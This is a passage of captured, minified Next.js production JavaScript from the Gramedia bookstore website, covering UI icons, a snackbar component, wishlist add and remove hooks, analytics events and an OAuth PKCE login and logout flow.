a2052bf0d2e3.js","static/chunks/6598-7b9844b3891fb1d3.js","static/chunks/6823-ed37462b9266a663.js","static/chunks/7058-c300a85fa92bacd2.js","static/chunks/4517-2eb8db4ffb00d189.js","static/chunks/ecca1f90-91621b40633b1491.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-fde77e3f3d11938f.js","static/chunks/4573-e40c85f47113e553.js","static/chunks/6113-595fae97042da259.js","static/chunks/2372-d1f6983ef7087b90.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-7ae6b286930e3dee.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-abc3c7738f8bb564.js","static/chunks/7018-16f8fb2f25219f99.js","static/chunks/9943-095fd895818b722c.js","static/chunks/240-beff943a3de4836e.js","static/chunks/6046-7bfbb43885fcfa12.js","static/chunks/6f56d1f4-e3aa34eebe758e91.js","static/chunks/3063-87c05561b3798dbf.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/3384-42a9703b9fa14e04.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/2152-bdca652480708557.js","static/chunks/1809-d663618152ababf4.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/chunks/6830-ba656ef2be6b8357.js","static/chunks/4185-ae12ceeed31b18e4.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/3042-14187977d07f12f2.js","static/chunks/3128-62b40003a8e85c28.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/4037-c0dceccda868fecd.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/7739-877b7cdd3ee41f98.js","static/chunks/5b7b87c3-71ff0e01e60700c5.js","static/chunks/3943-cd72afd0fc300f3a.js","static/chunks/6873-1698361b758656ef.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/3240-94cd370a65fb413b.js","static/chunks/3040-5f4d224e21eb17cb.js","static/css/f1cda9841c612149.css","static/chunks/8469-958952b48e09e3f3.js","static/chunks/1765-ba36dab6326b72c0.js","static/chunks/1699-2742522da94cd2b0.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6f56d1f4-e3aa34eebe758e91.js
body_size: 686
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[a]="84b2ce45-708d-4207-9a0b-0cf46a40eb97",e._sentryDebugIdIdentifier="sentry-dbid-84b2ce45-708d-4207-9a0b-0cf46a40eb97")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[459],{50941:function(e,a,n){n.d(a,{$SC:function(){return c},DnK:function(){return f},ZFC:function(){return u},ZT3:function(){return r},a5y:function(){return t},dRB:function(){return i},h6O:function(){return Z},k3s:function(){return d}});var l=n(74517);let r=(0,l.k)("Eye24Filled","24",["M12 9a4 4 0 1 1 0 8 4 4 0 0 1 0-8Zm0-3.5a10 10 0 0 1 9.7 7.56.75.75 0 1 1-1.45.37 8.5 8.5 0 0 0-16.5 0 .75.75 0 0 1-1.45-.36A10 10 0 0 1 12 5.5Z"]),c=(0,l.k)("EyeOff24Filled","24",["M2.22 2.22a.75.75 0 0 0-.07.98l.07.08 4.03 4.03a9.99 9.99 0 0 0-3.95 5.75.75.75 0 0 0 1.45.37 8.49 8.49 0 0 1 3.58-5.04l1.81 1.81A3.99 3.99 0 0 0 12 17c1.09 0 2.08-.43 2.8-1.14l5.92 5.92a.75.75 0 0 0 1.13-.98l-.07-.08-6.11-6.11-6.95-6.95-1.13-1.13-4.31-4.31a.75.75 0 0 0-1.06 0ZM12 5.5a10 10 0 0 0-2.89.42l1.24 1.24a8.52 8.52 0 0 1 9.9 6.27.75.75 0 0 0 1.45-.36A10 10 0 0 0 12 5.5Zm.2 3.5 3.8 3.81a4 4 0 0 0-3.8-3.8Z"]),t=(0,l.k)("Filter16Filled","16",["M1.75 3.75c0-.41.34-.75.75-.75h11a.75.75 0 0 1 0 1.5h-11a.75.75 0 0 1-.75-.75Zm2 4c0-.41.34-.75.75-.75h7a.75.75 0 0 1 0 1.5h-7a.75.75 0 0 1-.75-.75Zm2 4c0-.41.34-.75.75-.75h3a.75.75 0 0 1 0 1.5h-3a.75.75 0 0 1-.75-.75Z"]),u=(0,l.k)("Flag16Filled","16",["M4 10h9a.5.5 0 0 0 .4-.8L11.12 6l2.3-3.2A.5.5 0 0 0 13 2H3.5a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 1 0V10Z"]),Z=(0,l.k)("Flag24Filled","24",["M3 3.75c0-.42.34-.75.75-.75h16.5c.62 0 .98.7.6 1.2L16.7 9.75l4.16 5.55c.38.5.02 1.2-.6 1.2H4.5v4.75c0 .38-.28.7-.65.74l-.1.01a.75.75 0 0 1-.74-.65l-.01-.1V3.75Z"]),i=(0,l.k)("Globe12Regular","12",["M11 6A5 5 0 1 0 1 6a5 5 0 0 0 10 0Zm-6.99.5c.05 1.3.3 2.47.68 3.28A4 4 0 0 1 2.03 6.5h1.98Zm1 0H7a8.4 8.4 0 0 1-.5 2.66 2.45 2.45 0 0 1-.49.81 2.45 2.45 0 0 1-.49-.8 8.4 8.4 0 0 1-.5-2.67ZM7 5.5H5c.05-1.08.24-2 .5-2.66A2.45 2.45 0 0 1 6 2.03l.05.05c.13.13.28.37.44.76.26.66.45 1.58.5 2.66Zm1 1h1.98A4 4 0 0 1 7.3 9.78c.37-.81.63-1.97.68-3.28Zm1.98-1H7.99a8.96 8.96 0 0 0-.68-3.28A4 4 0 0 1 9.97 5.5ZM4 5.5H2.03A4 4 0 0 1 4.7 2.22a8.96 8.96 0 0 0-.68 3.28Z"]),d=(0,l.k)("GridCircles24Filled","24",["M7 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm10 0a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm-6 6a4 4 0 1 1-8 0 4 4 0 0 1 8 0Zm6 4a4 4 0 1 0 0-8 4 4 0 0 0 0 8Z"]),f=(0,l.k)("GridCircles24Regular","24",["M11 7a4 4 0 1 0-8 0 4 4 0 0 0 8 0ZM9.5 7a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0ZM21 7a4 4 0 1 0-8 0 4 4 0 0 0 8 0Zm-1.5 0a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0ZM7 21a4 4 0 1 1 0-8 4 4 0 0 1 0 8Zm0-1.5a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5ZM21 17a4 4 0 1 0-8 0 4 4 0 0 0 8 0Zm-1.5 0a2.5 2.5 0 1 1-5 0 2.5 2.5 0 0 1 5 0Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/568.963ad7ba4a5e4cb7.js
body_size: 3702
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d6ec9cc5-ff9a-4e9a-99fd-0a4f323ada29",e._sentryDebugIdIdentifier="sentry-dbid-d6ec9cc5-ff9a-4e9a-99fd-0a4f323ada29")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[568],{23043:function(e,t,a){a.d(t,{A9:function(){return l},AC:function(){return d},Gp:function(){return c},U1:function(){return u},wT:function(){return s}});var r=a(52676),n=a(93063),i=a(75271),o=a(51298);let s=n.zt,c=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,r.jsx)(n.l_,{ref:t,className:(0,o.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...i})});c.displayName=n.l_.displayName;let l=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,r.jsx)(n.fC,{ref:t,className:(0,o.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",a),...i})});l.displayName=n.fC.displayName;let d=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,r.jsx)(n.aU,{ref:t,"data-testid":"snackbarAction",className:(0,o.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...i})});d.displayName=n.aU.displayName;let u=i.forwardRef((e,t)=>{let{className:a,...i}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,o.cn)("text-s-medium text-neutral-50",a),...i})});u.displayName=n.dk.displayName},13727:function(e,t,a){var r=a(52676),n=a(16731),i=a(82723),o=a(35547),s=a.n(o),c=a(64913),l=a(89188),d=a(26221);let u=s()(()=>Promise.all([a.e(3139),a.e(2057),a.e(8762)]).then(a.bind(a,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:a,isIdleWishlistsIds:o,isLoadingWishlistsIds:s,isWishlist:f,productDetailMeta:m,toggleWishlist:h}=e,{t:w}=(0,i.$G)(),{asPath:y}=(0,c.useRouter)();return(0,r.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,r.jsx)(l.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:h,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,r.jsx)("div",{children:(0,r.jsx)(n.V2H,{})}),!t&&(o||s)&&(0,r.jsx)("div",{className:"h-5 w-5"}),!t&&!o&&!s&&(0,r.jsx)("div",{children:f?(0,r.jsx)(n.Aq_,{className:"text-red-500"}):(0,r.jsx)(n.V2H,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:w("favourite")})]})}),(0,r.jsx)(d.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,r.jsx)(u,{url:null!=a?a:"".concat("https://www.gramedia.com").concat(y),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},59877:function(e,t,a){a.d(t,{Z:function(){return _}});var r=a(52676),n=a(82723),i=a(64913),o=a(69662),s=a(30017),c=a(27418),l=a(42965),d=a(54318),u=a(68774),f=a(97143),m=a(57527),h=a(99031),w=a(25121),y=a(64509),p=e=>{let{onSuccess:t,onError:a}=e,r=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),a=await (0,y.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let r=await a.json();if(r.code!==h.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await r.cancelQueries([m.JR]);let t=r.getQueryData([m.JR]);return(null==t?void 0:t.data)&&r.setQueryData([m.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,n)=>{(null==n?void 0:n.previousWishlistIds)&&r.setQueryData([m.JR],n.previousWishlistIds),(0,w.Z)(e),null==a||a(e)},retry:1})},v=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,y.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==h.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([m.JR]);let t=a.getQueryData([m.JR]);if(null==t?void 0:t.data){let r=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([m.JR],{...t,data:[...t.data,...r]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,r,n)=>{(null==n?void 0:n.previousWishlistIds)&&a.setQueryData([m.JR],n.previousWishlistIds),(0,w.Z)(e),null==t||t(e)},retry:1})},_=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:f}=(0,n.$G)(),m=(0,i.useRouter)(),{isDesktop:h,isWebView:w}=(0,c.Z)(),y=()=>{w||null==m||m.push("/my-account/wishlist"),h||(0,s.Z)({type:o.Ap,data:{screen_route:o.ye}})},{mutate:_,isLoading:g}=v({onSuccess:()=>{(0,d.OV)({message:t?f("wishlistMoved",{quantity:e}):f("wishlistAdded"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,d.OV)({message:f("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:b,isLoading:x}=p({onSuccess:()=>{(0,d.OV)({message:f("wishlistRemoved"),action:(0,r.jsx)(l.AC,{altText:"Ok",onClick:y,children:f("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,d.OV)({message:f("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:_,isLoadingPutWishlists:g,mutateDeleteWishlist:b,isLoadingDeleteWishlists:x}}},45659:function(e,t,a){var r=a(83905),n=a(68774),i=a(97143),o=a(57527),s=a(99031),c=a(64509),l=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[o.JR],queryFn:async()=>{try{let e=await (0,c.Z)(i.Q6),t=await e.json();if(t.code!==s.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var r=a(78491),n=a(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,n.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:n}=t;null==n||n();let{accessToken:i,isUnauthorized:o}=await (0,r.Z)();if(i&&!o){null==a||a();return}await e("login")}}}},42965:function(e,t,a){a.d(t,{AC:function(){return r.AC}});var r=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return d},Ap:function(){return n},B$:function(){return f},LQ:function(){return u},Lf:function(){return y},NT:function(){return c},XP:function(){return m},ZB:function(){return w},aJ:function(){return s},dI:function(){return h},re:function(){return i},sR:function(){return r},tz:function(){return o},yc:function(){return l},ye:function(){return p}});let r="action",n="navigate",i="ga_analytic",o="back_to_cart",s="back_to_cart_page",c="close_webview",l="back_to_home_page",d="download_qr_code",u="remove_wishlist",f="add_wishlist",m="set_local_storage",h="set_cookies",w="/order-list-page",y="/product-detail-page",p="/wishlist-list-page"},25524:function(e,t,a){var r=a(59248),n=a(69662),i=a(30017),o=a(27418),s=a(81892),c=a(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,o.Z)();return a=>{let{product:r,method:o,itemList:l}=a,d="add"===o?s.yJ:s.Yq,u=(0,c.Z)({event:d,product:r,itemList:l});t||(e({ecommerce:null}),e({event:d,ecommerce:{product_view:{items:[u]}}})),t&&(0,i.Z)({type:n.re,data:{event_name:d,param:{items:[u]}}})}}},25121:function(e,t,a){var r=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},12233:function(e,t,a){a.d(t,{X:function(){return c}});var r=a(83905),n=a(48482),i=a(68774),o=a(64509);let s=()=>(0,i.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,o.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function c(){let{data:e,refetch:t}=s(),a=async()=>{let a=null==e?void 0:e.data;if(!a){var r;let e=await t();console.log(e,"<<<"),a=null==e?void 0:null===(r=e.data)||void 0===r?void 0:r.data}return a};return{handleGramediaAccounts:async(e,t)=>{try{var r;let i=await a();if(!i)throw Error("Failed to fetch OAuth client configuration");let o=(0,n.c)(t),{codeVerifier:s,codeChallenge:c,codeChallengeMethod:l}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",o),sessionStorage.setItem("oauth_code_verifier",s),sessionStorage.setItem("oauth_code_challenge_method",l);let d=new URLSearchParams({client_id:i,redirect_uri:"".concat((r="https://www.gramedia.com",void 0===r)?void 0:r.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:o,code_challenge:c,code_challenge_method:l,action:e}),u="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(d.toString());window.location.href=u}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,r.deleteCookie)("access_token"),(0,r.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},48482:function(e,t,a){function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function n(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}a.d(t,{c:function(){return r},h:function(){return n}})},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}}}]);